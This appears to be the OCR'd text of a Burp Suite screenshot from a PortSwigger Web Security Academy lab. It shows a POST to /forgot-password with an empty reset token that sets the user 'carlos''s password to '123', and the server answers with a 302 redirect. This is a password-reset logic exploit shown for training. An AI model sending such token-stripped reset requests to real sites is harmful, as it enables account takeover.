 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password?temp-forgot-password-token HTTP/2
2 Host: 0ad600c804b2682381acac3300070011.web-security-academy.net
3 Cookie: session=uzyuQXlJ6Rm6tDtCDF67H7ncnTfB28ON
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin: https://0ad600c804b2682381acac3300070011.web-security-academy.net
11 Referer:
https://0ad600c804b2682381acac3300070011.web-security-academy.net/forgot-password?temp-forgo
t-password-token
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=&username=carlos&new-password-1=123&new-password-2=123
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights